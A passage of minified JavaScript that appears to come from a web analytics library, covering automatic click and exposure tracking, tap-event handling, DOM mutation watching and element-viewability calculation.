e)try{e()}catch(e){o({msg:e.message||e},"exception")}finally{}}},function(e,t,n){"use strict";var a=n(33),o=n(26),r=n(34),i=n(2),s=n(19),u=n(35),c=n(25),l=n(36),p=n(38),f=n(41),g=window,d=["iframe","html","body","head"],_=f.DATA_APLUS_AC_KEY,h=function(e){var t=[],n=e?o.tryToGetAttribute(e,_):"";if(n){var a=i.getGoldlogVal("_aplus_ac")||{},r=a._acHashMap||{};u(r,function(e,a){c(a,function(e){e.hash_value===n&&t.push(e.clkConfig)})})}return{clkConfigs:t,el:e}},v=function(e){var t=h(e);if(t&&t.clkConfigs&&t.clkConfigs.length>0)return t;for(;(e=e.parentNode)&&a.indexof(d,e.tagName?e.tagName.toLowerCase():"html")===-1;)if(t=h(e),t&&t.clkConfigs&&t.clkConfigs.length>0)return t},m=function(e){e=e||g.event;var t=e.target||e.srcElement,n=v(t)||{},a=n.clkConfigs;n&&a&&n.el&&c(a,function(a){var o=a;t=n.el;var r=aplus.spm_ab?aplus.spm_ab.join("."):"0.0",i=r+".0.0",u="";g.g_SPM&&"function"==typeof g.g_SPM.spm&&(i=g.g_SPM.spm(t));var c=[],l={},d=p.fillPropsData(o,t,l);d=p.fillFilterData(o,t,l),d=p.fillSpmData(o,t,l);var _=f.getAutoClkUserFn();if(_){var h=p.autoUserFnHandler(_,t,o.elementSelector,e);if("object"==typeof h)"object"==typeof h.userdata&&(d=s.assign(d,h.userdata)),h.spm&&(i=h.spm),h.scm&&(u=h.scm);else if(h===!1)return}if(aplus.globalConfig.isAli)c.push("clkdata="+JSON.stringify([{exargs:d,scm:u,spm:i,aplusContentId:""}]));else for(var v in d)c.push(v+"="+d[v]);c.push("_is_auto_clk=1");var m=o.method||"POST";aplus.globalConfig.isAli||(m="GET"),"$$_APLUS"!==o.logkey&&aplus_queue.push({action:"aplus.record",arguments:[o.logkey,"CLK",c.join("&"),m]})})};t.watch_clk=function(){r.isTouch()?l.on(document,"tap",m):l.on(document,"mousedown",m)},t.clear=function(){r.isTouch()?l.un(document,"tap",m):l.un(document,"mousedown",m)}},function(e,t){"use strict";t.indexof=function(e,t){var n=-1;try{n=e.indexOf(t)}catch(o){for(var a=0;a<e.length;a++)e[a]===t&&(n=a)}finally{return n}},t.isArray=function(e){return Array.isArray?Array.isArray(e):/Array/.test(Object.prototype.toString.call(e))}},function(e,t,n){"use strict";function a(){return i||(i=document.getElementById("beacon-aplus")||document.getElementById("tb-beacon-aplus")),i}function o(e){var t=a(),n=s.tryToGetAttribute(t,"cspx");e&&n&&(e.nonce=n)}var r,i,s=n(26),u=n(3);t.getCurrentNode=a,t.addScript=function(e,t,n){var i="script",s=document.createElement(i);s.type="text/javascript",s.async=!0;var c=a(),l=c&&c.hasAttribute("crossorigin");l&&(s.crossOrigin="anonymous");var p=u.HTTPS===location.protocol?t||e:e;0===p.indexOf("//")&&(p=u.HTTPS+p),s.src=p,n&&(s.id=n),o(s);var f=document.getElementsByTagName(i)[0];r=r||document.getElementsByTagName("head")[0],f?f.parentNode.insertBefore(s,f):r&&r.appendChild(s)},t.loadScript=function(e,t){function n(e){a.onreadystatechange=a.onload=a.onerror=null,a=null,t(e)}var a=document.createElement("script");if(r=r||document.getElementsByTagName("head")[0],a.async=!0,"onload"in a)a.onload=n;else{var i=function(){/loaded|complete/.test(a.readyState)&&n()};a.onreadystatechange=i,i()}a.onerror=function(e){n(e)},a.src=e,o(a),r.appendChild(a)},t.isTouch=function(){return"ontouchend"in document.createElement("div")}},function(e,t){"use strict";e.exports=function(e,t){if(Object&&Object.keys)for(var n=Object.keys(e),a=n.length,o=0;o<a;o++){var r=n[o];t(r,e[r])}else for(var i in e)t(i,e[i])}},function(e,t,n){"use strict";function a(){var e=aplus._$||{},t=e.meta_info||{},n=t.aplus_ctap||{};return n&&"function"==typeof n.on?n:null}function o(e,t){var n=a();n?n.on(e,t):s.on(e,t)}function r(e,t){var n=a();n?n.un(e,t):s.un(e,t)}var i=!!document.attachEvent,s=n(37);t.on=function(e,t,n){return"tap"===t?void o(e,n):void(i?e.attachEvent(t,n):e.addEventListener(t,n))},t.un=function(e,t,n){return"tap"===t?void r(e,n):void(i?e.detachEvent(t,n):e.removeEventListener(t,n))}},function(e,t){"use strict";function n(e,t){return e+Math.floor(Math.random()*(t-e+1))}function a(e,t,n){var a=document.createEvent("HTMLEvents");if(a.initEvent(t,!0,!0),"object"==typeof n)for(var o in n)a[o]=n[o];e.dispatchEvent(a)}function o(e){var t=document.documentElement;0===Object.keys(l).length&&(t.addEventListener(g,r,!1),t.addEventListener(f,i,!1),t.addEventListener(_,i,!1));for(var n=0;n<e.changedTouches.length;n++){var a=e.changedTouches[n],o={};for(var s in a)o[s]=a[s];var u={startTouch:o,startTime:Date.now(),status:d,element:e.srcElement||e.target};l[a.identifier]=u}}function r(e){for(var t=0;t<e.changedTouches.length;t++){var n=e.changedTouches[t],a=l[n.identifier];if(!a)return;var o=n.clientX-a.startTouch.clientX,r=n.clientY-a.startTouch.clientY,i=Math.sqrt(Math.pow(o,2)+Math.pow(r,2));(a.status===d||"pressing"===a.status)&&i>10&&(a.status="panning")}}function i(e){for(var t=0;t<e.changedTouches.length;t++){var n=e.changedTouches[t],o=n.identifier,s=l[o];s&&(s.status===d&&e.type===f&&(s.timestamp=Date.now(),a(s.element,h,{touch:n,touchEvent:e})),delete l[o])}var u=document.documentElement;0===Object.keys(l).length&&(u.removeEventListener(g,r,!1),u.removeEventListener(f,i,!1),u.removeEventListener(_,i,!1))}function s(e){e.__fixTouchEvent||(e.addEventListener(p,function(){},!1),e.__fixTouchEvent=!0)}function u(){if(!c){var e=document.documentElement;e.addEventListener(p,o,!1),c=!0}}var c=!1,l={},p="touchstart",f="touchend",g="touchmove",d="tapping",_="touchcancel",h="aplus_tap"+n(1,1e5);e.exports={on:function(e,t){u(),e&&e.addEventListener&&t&&(s(e),e.addEventListener(h,t._aplus_tap_callback=function(e){t(e,e.target)},!1))},un:function(e,t){e&&e.removeEventListener&&t&&t._aplus_tap_callback&&e.removeEventListener(h,t._aplus_tap_callback,!1)}}},function(e,t,n){"use strict";function a(e,t,n){var a=t.hash_value,o=i.getGoldlogVal(n)||{};if(o.hash_value||(o.hash_value={}),o.hash_value[e]||(o.hash_value[e]=r.Map?new r.Map:{}),r.Map){var s=o.hash_value[e].get(a);s?++s:s=1,o.hash_value[e].set(a,s)}else o.hash_value[e][a]?++o.hash_value[e][a]:o.hash_value[e][a]=1;i.setGoldlogVal(n,o)}var o=document,r=window,i=n(2),s=n(24),u=n(39),c=n(25),l=n(35),p=n(40),f=n(41),g=function(e){return"[object Array]"===Object.prototype.toString.call(e)};t.isArray=g,t.getXPath=function(e){var t,n,a,r,i,s,u=o.getElementsByTagName("*");for(t=[];e&&1==e.nodeType;e=e.parentNode)if(e.id){for(s=e.id,r=0,n=0;n<u.length;n++)if(i=u[n],i.id&&i.id==s){r++;break}if(t.unshift(e.tagName.toLowerCase()+'[@id="'+s+'"]'),1==r)return t.unshift("/"),t.join("/")}else{for(n=1,a=e.previousSibling;a;a=a.previousSibling)a.tagName==e.tagName&&n++;t.unshift(e.tagName.toLowerCase()+"["+n+"]")}return t.length?"/"+t.join("/"):null};var d=function(e,t){if(t&&0!==t.length||(t=[]),e&&e.length>0)for(var n=0;n<e.length;n++)t.push(e[n]);return t};t.nodelistToArray=d,t.getElements=function(e,t){var n=t||o,a=[];if(n.querySelectorAll)a=d(n.querySelectorAll(e.elementSelector)||[]);else for(var r=document.getElementsByTagName(e.tag),i=e.filter.split("="),s=i.length>0?i[0].trim():"",u=i.length>1?i[1].trim():"",c=0;c<r.length;c++){var l=r[c],p=l.getAttribute(s),f=l.hasAttribute(s);!f||u&&u!==p||a.push(l)}return a};var _=function(){return/aplusDebug=true/.test(location.search)},h=_();t.IS_DEBUG=h,t.fillPropsData=function(e,t,n){n||(n={});try{var a=e.props||[];if(a&&g(a)&&a.length>0)for(var o=0;o<a.length;o++)if(t&&t.getAttribute){var r=a[o],i=t.getAttribute(r);void 0!==typeof i&&null!==i&&""!==i&&(n[r]=encodeURIComponent(i))}}catch(e){s.logger({msg:e&&e.message})}return n},t.fillFilterData=function(e,t,n){n||(n={});try{var a=e.filter||"",o=a.split("=");if(g(o)&&o[1])n[o[0]]=o[1];else if(o[0]&&t&&t.getAttribute){var r=t.getAttribute(o[0])||"";void 0!==typeof r&&null!==r&&""!==r&&(n[o[0]]=r)}}catch(e){s.logger({msg:e&&e.message})}return n},t.fillSpmData=function(e,t,n){n||(n={});var a,o,r;return a=e&&e.spmB?e.spmB:document.body.dataset&&document.body.dataset.pagename,o=e&&e.spmC?e.spmC:t.parentNode&&t.parentNode.dataset&&t.parentNode.dataset.spmc,r=e&&e.spmD?e.spmD:t.dataset&&t.dataset.spmd,t.dataset&&t.dataset.aplusVtPos&&(r+="_"+t.dataset.aplusVtPos),a&&(n.spmB=a),o&&(n.spmC=o),r&&(n.spmD=r),n};var v=function(e){return!!/^POST|GET$/i.test(e)};t.isMethod=v;var m=function(e){var t=!!/^\d+$/.test(e);return!!(t&&parseInt(e)>0)};t.isPkgSize=m,t.filterExpConfigRequestCfg=function(e){var t=f.getDefaultRequestCfg()||{};try{var n=e||{};v(n.method)&&(t.method=n.method),m(n.pkgSize)&&(t.pkgSize=parseInt(n.pkgSize))}catch(e){s.logger({msg:e&&e.message})}return t};var y=function(e){var t=e.split("&"),n={};return t.length>0&&c(t,function(e){var t=e.split("=");2===t.length&&(n[t[0]]=p.tryToEncodeURIComponent(t[1]))}),n};t.autoUserFnHandler=function(e,t,n,a){var o={userdata:{},spm:"",scm:""};try{var r=e(t,n,a);r&&("string"==typeof r?o.userdata=y(r):"object"==typeof r&&"object"==typeof r.userdata&&(l(r.userdata,function(e,t){o.userdata[e]=p.tryToEncodeURIComponent(t)}),o.spm=r.spm,o.scm=r.scm))}catch(e){console.log(e)}return o};var b=function(e,t){var n="";if(e&&t){var a=[e.getAttribute(t.filter)],o=t.props||[];if(o)for(var r=0;r<o.length;r++)a.push(e.getAttribute(o[r]));n=a.join("_")}return n},E=function(e){var t=e.getAttribute("data-spm-anchor-id");if(t){var n=t.split(".");return{a:n[0],b:n[1],c:n[2],d:n[3],e:n[4]}}};t.getSpmObj=E,t.getElementHash=function(e,t){var n={};"aplus_webvt"!==e.source&&(n=E(t.ele)||(window.g_SPM?window.g_SPM.getParam(t.ele):{}));var a="",o="x"+t.index;if(n.a&&n.b&&n.c&&n.d){var r=/^i/.test(n.d)?o:n.d;a=n.a+"_"+n.b+"_"+n.c+"_"+r,n.e&&(a+="_"+n.e)}else a=o,aplus.pvid&&(a+=aplus.pvid);t.ignore_attr||(a+=e.logkey+"_",a+=e.elementSelector+"_",a+=b(t.ele,e));var i=o+"_"+u.hash(a);return i},t.filterUnloadAttr=function(e){return e&&(e=e.replace(/(href|style|data-spm-anchor-id)=[\'|\"][\w|\W|\.]+[\'|\"]/,""),e=e.replace(/\s\>/g,">"),e=e.replace(new RegExp(f.DATA_APLUS_AE_KEY+"=[\\'|\\\"]\\w+[\\'|\\\"]"),""),e=e.replace(new RegExp(f.DATA_APLUS_AC_KEY+"=[\\'|\\\"]\\w+[\\'|\\\"]"),"")),e};var A=function(e,t){for(var n,a=0,o=e.length;a<o;){var r=e[a]||{};if(r.hash_value===t.hash_value)return e[a]=t,n=!0,e;a++}return n||e.push(t),e},w=function(e,t,n,o){if(n||(n="ADD"),e&&"object"==typeof t){var r=i.getGoldlogVal(o)||{},s=r._acHashMap||{},u=s[e]||[],c=function(){for(var e=0,n=u.length;e<n;){var a=u[e]||{};if(a.hash_value===t.hash_value)return e;e++}return-1},l=c();"ADD"===n&&l===-1?(u.push(t),a(e,t,o)):"CLEAR"===n&&l>-1?u.splice(l,1):"UPDATE"===n&&(u=A(u,t)),s[e]=u,r._acHashMap=s,i.setGoldlogVal(o,r)}};t.updateExpHashMap=function(e,t,n){w(e,t,n,"_aplus_auto_exp")},t.updateClkHashMap=function(e,t,n){w(e,t,n,"_aplus_ac")};var S=function(){return(new Date).getTime()};t.throttle=function(e,t,n){var a,o,r,i,s=0;n||(n={});var u=function(){s=n.leading===!1?0:S(),a=null,i=e.apply(o,r),a||(o=r=null)},c=function(){var c=S();s||n.leading!==!1||(s=c);var l=t-(c-s);return o=this,r=arguments,l<=0||l>t?(a&&(clearTimeout(a),a=null),s=c,i=e.apply(o,r),a||(o=r=null)):a||n.trailing===!1||(a=setTimeout(u,l)),i};return c.cancel=function(){clearTimeout(a),s=0,a=o=r=null},c},t.checkIsInHashMap=function(e){var t=i.getGoldlogVal(e.aplusKey)||{},n=t.hash_value||{},a=n[e.logkey]||(r.Map?new r.Map:{}),o=a&&a.get?a.get(e.hash_value):a[e.hash_value];
if(o>1)return!0;for(var s=t._acHashMap||{},u=s[e.logkey]||[],c=u.length,l=0;l<c;l++)if(u[l].hash_value===e.hash_value)return!0;return!1},t.setRecordSuccess=function(e,t){try{var n=e?e.element:{},a=e.hash_value||"";n&&n.setAttribute&&n.setAttribute(t,a)}catch(e){}}},function(e,t){"use strict";t.hash=function(e,t){var n,a,o=1315423911,r=t||o;for(n=e.length-1;n>=0;n--)a=e.charCodeAt(n),r^=(r<<5)+a+(r>>2);var i=(2147483647&r).toString(16);return i}},function(e,t){"use strict";t.tryToEncodeURIComponent=function(e){var t=e||"";if(e)try{t=encodeURIComponent(decodeURIComponent(e))}catch(e){}return t}},function(e,t,n){"use strict";function a(e){return aplus&&aplus.getMetaInfo?aplus.getMetaInfo(e):r.getMetaCnt(e)}var o=n(33),r=n(27),i=n(24);t.DATA_APLUS_AE_KEY="data-aplus-ae",t.DATA_APLUS_AC_KEY="data-aplus-clk",t.DATA_APLUS_SPM_ANCHOR_ID_KEY="data-spm-anchor-id",t.DATA_APLUS_VT_ITEM_INDEX_KEY="data-aplus-vt-pos",t.LOOP_TIME=1e3,t.getDefaultRequestCfg=function(){return{method:"POST",pkgSize:10}};var s=function(e){var t=e;try{var n=a("aplus-auto-exp-visible");n&&(t=parseFloat(n)),t<=0&&(t=e)}catch(n){t=e}finally{return t}};t.AUTO_AT_VIEW_RATE=s(.3);var u=function(e){var t=e;try{var n=a("aplus-auto-exp-duration"),o=parseInt(n);o+""!="NaN"&&(t=o)}catch(e){}finally{return t}};t.EXP_DURATION=u(300);var c=function(e,t){var n,r=[],s=[];try{n=t||a(e);var u=[];if(n&&"string"==typeof n)try{u=JSON.parse(n)}catch(e){u=JSON.parse(n.replace(/'/g,'"'))}else"object"==typeof n&&n.constructor===Array&&(u=n);if(u&&u.constructor===Array)for(var c=0;c<u.length;c++){var l=u[c]||{},p=l.logkey||"",f=l.tag?l.tag:"",g=l.filter,d=l.cssSelector,_=d||f&&g;if(!p||!_)throw new Error("meta "+e+" config error, "+JSON.stringify(l));g="string"==typeof g?g.split("="):[];var h=f;if(g.length>=2?h+="["+g.shift()+'="'+decodeURIComponent(g.join(""))+'"]':1==g.length&&g[0]&&(h+="["+decodeURIComponent(g[0])+"]"),d&&(h+=d),l.elementSelector=h,o.indexof(s,h)>-1)throw new Error("meta "+e+" config error, tag_filter_cssSelector "+h+" repeated");s.push(h),r.push(l)}}catch(e){i.logger({msg:e})}finally{return r}};t.getAutoExpConfig=function(e){return c("aplus-auto-exp",e)||[]},t.getAutoExpUserFn=function(){var e=a("aplus-auto-exp-userfn");if(e){var t=window[e]||e;if("function"==typeof t)return t}return null},t.isThrottleWatchDom=function(){var e=!1;try{e="throttle"===a("aplus-auto-exp-watchdom")}catch(e){}return e},t.getAutoClkConfig=function(e){return c("aplus-auto-clk",e)||[]},t.getAutoClkUserFn=function(){var e=a("aplus-auto-clk-userfn");if(e){var t=window[e]||e;if("function"==typeof t)return t}return null}},function(e,t,n){"use strict";var a=n(10),o=n(31),r=n(24),i=n(36),s=n(38),u=n(41),c=window,l=document,p=a.extend({eachElements:function(e,t){for(var n=t.logkey||"",a=0;a<e.length;a++){var o=e[a];t._pos_id&&!o.getAttribute("data-aplus-pos-id")&&o.setAttribute("data-aplus-pos-id",t._pos_id);var r=o.getAttribute(u.DATA_APLUS_AC_KEY);if(!(r&&r.indexOf("_")>0)){isNaN(parseInt(r))&&(r=aplus._aplus_ac.elementSelectorSizeMap[t.elementSelector]++,o.setAttribute(u.DATA_APLUS_AC_KEY,r)),!aplus.globalConfig.isAli&&t.spmB&&t.spmC&&t.spmD&&(o.setAttribute(u.DATA_APLUS_SPM_ANCHOR_ID_KEY,[t.spmB,t.spmC,t.spmD+"_"+(a+1)].join(".")),o.setAttribute(u.DATA_APLUS_VT_ITEM_INDEX_KEY,""+(a+1)));var i=s.getElementHash(t,{ignore_attr:!1,index:r,ele:o});if(!s.checkIsInHashMap({logkey:n,hash_value:i,aplusKey:"_aplus_ac"})){var c={clkConfig:t,hash_value:i,element:o,status:0,elementSelector:t.elementSelector};s.updateClkHashMap(n,c,"ADD"),s.setRecordSuccess(c,u.DATA_APLUS_AC_KEY)}}}},handler_dom_change:function(){for(var e=this,t=e.autoClkConfig||[],n=0;n<t.length;n++){var a=t[n];aplus._aplus_ac.elementSelectorSizeMap[a.elementSelector]||(aplus._aplus_ac.elementSelectorSizeMap[a.elementSelector]=1);var o=s.getElements(a,l);e.eachElements(o,a)}},throttle_handler_dom_change:s.throttle(function(){this.handler_dom_change()},200),init_observer:function(e,t){var n=new e(function(){o.wrap(function(){var e=aplus._aplus_ac||{};++e.observer_times,t()},"init_observer_init_elements")}),a={attributes:!0,childList:!0,characterData:!0,subtree:!0};n.observe(l.body,a),s.IS_DEBUG&&r.logger({msg:"aplus_ac init MutationObserver success!"}),this._observer=n},init_watch_dom:function(){var e=this,t=aplus._aplus_ac||{};e._loop_observer=setTimeout(function(){"blur"!==t.current_win_status?(s.IS_DEBUG&&r.logger({msg:"watch_dom in ac LOOP_TIME is "+u.LOOP_TIME+"ms total: "+ ++t.watch_times}),e.throttle_handler_dom_change(),e.init_watch_dom()):t.watch_dom_running=!1},u.LOOP_TIME)},onFocusHandler:function(){var e=this,t=aplus._aplus_ac||{};t.current_win_status="focus",t.watch_dom_running||e.init_watch_dom()},onBlurHandler:function(){var e=aplus._aplus_ac||{};e.current_win_status="blur"},onVisibilityChange:function(){var e=this;"visible"===l.visibilityState?e.onFocusHandler():"hidden"===l.visibilityState&&e.onBlurHandler()},addAllListener:function(){var e=this,t=aplus._aplus_ac||{};t.watch_times=0,t.watch_dom_running=!0,e.init_watch_dom(),c.WindVane&&l.addEventListener&&(i.on(l,"WV.Event.APP.Active",e.onFocusHandler,!1),i.on(l,"WV.Event.APP.Background",e.onBlurHandler,!1)),"hidden"in l?i.on(c,"visibilitychange",e.onVisibilityChange):(i.on(c,"blur",e.onBlurHandler),i.on(c,"focus",e.onFocusHandler))},removeAllListener:function(){var e=this;c.WindVane&&l.removeEventListener&&(i.un(l,"WV.Event.APP.Active",e.onFocusHandler,!1),i.un(l,"WV.Event.APP.Background",e.onBlurHandler,!1)),"hidden"in l?i.un(c,"visibilitychange",e.onVisibilityChange):(i.un(c,"blur",e.onBlurHandler),i.un(c,"focus",e.onFocusHandler))},init:function(){var e=this,t=aplus._aplus_ac||{};e.throttle_handler_dom_change();var n=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver;n?(t.observer_times=0,e.init_observer(n,function(){e.throttle_handler_dom_change()})):e.addAllListener()},clearDom:function(e,t){var n=this.autoClkConfig||[];if(t&&"appendMetaInfo"!==t.from)for(var a=0;a<n.length;a++)try{for(var o=n[a].elementSelector,r=l.querySelectorAll(o),i=0;i<r.length;i++)r[i].setAttribute(u.DATA_APLUS_AC_KEY,"")}catch(e){}this.autoClkConfig=e&&e.autoClkConfig},clear:function(e){if(!e||"appendMetaInfo"!==e.from){var t=aplus._aplus_ac||{};t._acHashMap&&(t._acHashMap={}),t.hash_value&&(t.hash_value={}),aplus._aplus_ac=t,this._loop_observer&&(clearTimeout(this._loop_observer),this._loop_observer=null),this._observer?this._observer.disconnect():this.removeAllListener()}},reset:function(e,t){this.clearDom(e,t),this.init()}});e.exports=p},function(e,t,n){"use strict";e.exports=function(){return{run:function(){n(44)()}}}},function(e,t,n){"use strict";function a(){r=n(46),i=n(window.IntersectionObserver?48:50),s=n(51),u=n(41)}function o(e){var t,n=window.aplus||(window.aplus={}),a=!1,o=!1,g=function(e){o||(o=e,a||(c.wrap(function(){t=u.getAutoExpConfig()||[],p.isDebugAplus()&&f.logger({msg:"aplus-auto-exp metaVaue init: "+JSON.stringify(t)});var e;t&&t.length>0&&(s.watch_data_change(),i.watch_exposure_change(t),e=r.create({isThrottleWatch:u.isThrottleWatchDom(),autoExpConfig:t}),e.init({type:"init"})),n.aplus_pubsub.subscribe("setMetaInfo",function(n,a,o){if("aplus-auto-exp"===n){p.isDebugAplus()&&f.logger({msg:"aplus-auto-exp metaVaue change: "+JSON.stringify(a)});var c=u.getAutoExpConfig(a);if(JSON.stringify(c)===JSON.stringify(t))return;if(t=c,s.clear(),o||(o={from:"setMetaInfo"}),i.clear(t,o),e&&e.clear(o),a&&t&&t.length>0){s.watch_data_change(),i.watch_exposure_change(t);var l={isThrottleWatch:u.isThrottleWatchDom(),autoExpConfig:t};e?e.reset(l,o):(e=r.create(l),e.init({type:"init"}))}}})},"do_init"),a=!0))};setTimeout(function(){a||f.logger({msg:"aplus_auto_exp_init failed! please check whether aplusJs is loaded correctly!"})},5e3);var d=n._$||{},_=window.g_SPM||{};"complete"===d.status&&_.spm&&g();var h=window.aplus_queue||(window.aplus_queue=[]);h.push({action:l.SUBSCRIBE,arguments:["aplusReady",function(e){"complete"===e&&g("aplusReady")}]}),"function"==typeof e&&e()}var r,i,s,u,c=n(31),l=n(3),p=n(45),f=n(24);e.exports=function(){var e=window.aplus||(window.aplus={});e._aplus_auto_exp||(e._aplus_auto_exp={tags:{},status:"init",exp_times:0,elementSelectorSizeMap:{}},a(),o(function(){e._aplus_auto_exp.status="complete"}))}},function(e,t,n){"use strict";var a,o=n(2);t.isDebugAplus=function(e){if("boolean"==typeof a)return a;if("boolean"==typeof e&&(a=e),localStorage&&location){var t=location.href.match(/aplusDebug=(true|false)/);t&&t.length>0&&localStorage.setItem("aplusDebug",t[1]),a="true"===localStorage.getItem("aplusDebug")}else a=!1;return o.setGoldlogVal("aplusDebug",a),a}},function(e,t,n){"use strict";var a=n(10),o=n(31),r=n(24),i=n(36),s=n(47),u=n(38),c=n(41),l=window,p=document,f=a.extend({eachElements:function(e,t){for(var n=t.logkey||"",a=0;a<e.length;a++){var o=e[a],r=o.getAttribute(c.DATA_APLUS_AE_KEY);if(!(r&&r.indexOf("_")>0)){isNaN(parseInt(r))&&(r=aplus._aplus_auto_exp.elementSelectorSizeMap[t.elementSelector]++,o.setAttribute(c.DATA_APLUS_AE_KEY,r)),!aplus.globalConfig.isAli&&t.spmB&&t.spmC&&t.spmD&&(o.setAttribute(c.DATA_APLUS_SPM_ANCHOR_ID_KEY,[t.spmB,t.spmC,t.spmD+"_"+(a+1)].join(".")),o.setAttribute(c.DATA_APLUS_VT_ITEM_INDEX_KEY,""+(a+1)));var i=u.getElementHash(t,{ignore_attr:!1,index:r,ele:o}),l=s.checkIsRecord(o,i,c.DATA_APLUS_AE_KEY),p=u.checkIsInHashMap({logkey:n,hash_value:i,aplusKey:"_aplus_auto_exp"});if(!l&&!p){var f={expConfig:t,hash_value:i,element:o,status:0,elementSelector:t.elementSelector};u.updateExpHashMap(n,f,"ADD")}}}},handler_dom_change:function(e,t){try{for(var n=this.autoExpConfig||[],a=0;a<n.length;a++){var o=n[a],i=u.getElements(o,p);aplus._aplus_auto_exp.elementSelectorSizeMap[o.elementSelector]||(aplus._aplus_auto_exp.elementSelectorSizeMap[o.elementSelector]=1),this.eachElements(i,o)}aplus.aplus_pubsub.publish("APLUS_AE_DOM_CHANGE",t||{})}catch(e){r.logger({msg:e&&e.message})}},throttle_handler_dom_change:u.throttle(function(e,t){this.handler_dom_change(e,t)},200),init_watch_dom:function(){var e=this,t=aplus._aplus_auto_exp||{};e._loop_observer=setTimeout(function(){"blur"!==t.current_win_status?(aplus.aplusDebug&&r.logger({msg:"watch_dom in ae LOOP_TIME is "+c.LOOP_TIME+"ms total: "+ ++t.watch_times}),e.handler_dom_change(null,{type:"polling"}),e.init_watch_dom()):t.watch_dom_running=!1},c.LOOP_TIME)},onFocusHandler:function(){var e=this,t=aplus._aplus_auto_exp||{};t.current_win_status="focus",t.watch_dom_running||e.init_watch_dom()},onBlurHandler:function(){var e=aplus._aplus_auto_exp||{};e.current_win_status="blur"},onVisibilityChange:function(){var e=this;"visible"===p.visibilityState?e.onFocusHandler():"hidden"===p.visibilityState&&e.onBlurHandler()},addAllListener:function(){var e=this,t=aplus._aplus_auto_exp||{};t.watch_times=0,t.watch_dom_running=!0,e.init_watch_dom(),l.WindVane&&p.addEventListener&&(i.on(p,"WV.Event.APP.Active",e.onFocusHandler,!1),i.on(p,"WV.Event.APP.Background",e.onBlurHandler,!1)),"hidden"in p?i.on(l,"visibilitychange",e.onVisibilityChange):(i.on(l,"blur",e.onBlurHandler),i.on(l,"focus",e.onFocusHandler))},removeAllListener:function(){var e=this;l.WindVane&&p.removeEventListener&&(i.un(p,"WV.Event.APP.Active",e.onFocusHandler,!1),i.un(p,"WV.Event.APP.Background",e.onBlurHandler,!1)),"hidden"in p?i.un(l,"visibilitychange",e.onVisibilityChange):(i.un(l,"blur",e.onBlurHandler),i.un(l,"focus",e.onFocusHandler))},init_observer:function(e,t){var n=["IFRAME","BODY","OBJECT","SCRIPT","NOSCRIPT","LINK","STYLE","#comment"],a=["class","style"],i=function(e){return"characterData"===e.type?[e.target]:"attributes"===e.type&&a.indexOf(e.attributeName)>-1?[e.target]:"childList"!==e.type?[]:void 0},s=function(e,a){if(e&&e.length>0)for(var r=0;r<e.length;r++){var i=e[r]||{},s=i.nodeName,u=aplus._aplus_auto_exp.tags||{};u[s]||(u[s]=0),u[s]++,aplus._aplus_auto_exp.tags=u,n.indexOf(s)===-1&&o.wrap(function(){var e=aplus._aplus_auto_exp||{};++e.observer_times;var n=a.attributeName;t(i,{type:a.type+(n?"_"+n:"")})},"init_observer_init_elements")}};this._observer||(this._observer=new e(function(e){if(e&&e.length>0)for(var t=0;t<e.length;t++){var n=e[t]||{},a=u.nodelistToArray(n.addedNodes||[]);a=u.nodelistToArray(i(n),a),s(a,n)}}));var c={attributes:!0,childList:!0,characterData:!0,subtree:!0};this._observer.observe(p.body,c),u.IS_DEBUG&&r.logger({msg:"aplus_auto_exp init MutationObserver success!"})},init:function(e){var t=this,n=aplus._aplus_auto_exp||{};e&&"reset"!==e.type&&!n.hash_value&&(n.hash_value={}),t.handler_dom_change(null,{type:"aplus_init"});var a=l.MutationObserver||l.WebKitMutationObserver||l.MozMutationObserver;a?(n.observer_times=0,t.init_observer(a,function(e,n){var a=e&&e.parentElement?e.parentElement:e;t.throttle_handler_dom_change(a,n)})):t.addAllListener()},clear:function(e){if(!e||"appendMetaInfo"!==e.from){var t=aplus._aplus_auto_exp||{};t._acHashMap&&(t._acHashMap={}),t.hash_value&&(t.hash_value={}),aplus._aplus_auto_exp=t,this._loop_observer&&(clearTimeout(this._loop_observer),this._loop_observer=null),this._observer?(this._observer.takeRecords(),this._observer.disconnect()):this.removeAllListener()}},clearDom:function(e,t){var n=this.autoExpConfig||[];if(t&&"appendMetaInfo"!==t.from)for(var a=0;a<n.length;a++)try{for(var o=n[a].elementSelector,r=p.querySelectorAll(o),i=0;i<r.length;i++)r[i].setAttribute(c.DATA_APLUS_AE_KEY,"")}catch(e){}this.autoExpConfig=e&&e.autoExpConfig?e.autoExpConfig:[]},reset:function(e,t){this.clearDom(e,t),this.init({type:"reset"})}});e.exports=f},function(e,t){"use strict";var n=document,a=function(e,t){return t.x>=e.pLeftTop[0]&&t.x<=e.pRightBottom[0]&&t.y>=e.pLeftTop[1]&&t.y<=e.pRightBottom[1]},o=function(e,t){var n=0,o=a(e,t),r=a(e,{x:t.x+t.width,y:t.y}),i=a(e,{x:t.x,y:t.y+t.height}),s=a(e,{x:t.x+t.width,y:t.y+t.height}),u=function(){var e=0;return o&&s&&(e=t.size/t.size),e},c=function(){var n=0,a=0;return o&&r&&!i&&!s?(n=t.width,a=e.pLeftBottom[1]-t.y):!o&&r&&!i&&s?(n=e.pLeftTop[0]-t.x,a=t.y):!o&&!r&&i&&s?(n=t.width,a=t.height-Math.abs(e.pLeftTop[1]-t.y)):o&&!r&&i&&!s&&(n=e.pRightTop[0]-t.x,a=t.height),t.size>0?Math.abs(n*a)/t.size:0},l=function(){var n=0,a=0;return!o||r||i||s?o||!r||i||s?o||r||!i||s?o||r||i||!s||(n=e.pLeftTop[0]-t.x,a=e.pLeftTop[1]-t.y):(n=e.pRightTop[0]-t.x,a=e.pRightTop[1]-t.y):(n=e.pLeftBottom[0]-t.x,a=e.pLeftBottom[1]-t.y):(n=e.pRightBottom[0]-t.x,a=e.pRightBottom[1]-t.y),t.size>0?Math.abs(n*a)/t.size:0};return n=u(),n>0?n:(n=c(),n>0?n:(n=l(),n>0?n:n))};t.wrapViewabilityRate=function(e,t,n){var a=0;if(e)for(var r=0;r<e.length;r++)if(a=o(e[r],t),a<n)return!1;return a};var r=function(e){return"number"==typeof e&&NaN!==e},i=function(e){var t={};return e&&("function"==typeof e.getBoundingClientRect&&(t=e.getBoundingClientRect()||{}),r(t.x)||r(t.left)&&(t.x=t.left),r(t.y)||r(t.top)&&(t.y=t.top),r(t.width)||(t.width=e.offsetWidth),r(t.height)||(t.height=e.offsetHeight)),t};t.getElementPosition=i,t.getWinPositions=function(e){var t=[];if(e&&"function"==typeof document.querySelector){var a=document.querySelector(e);if(a){var 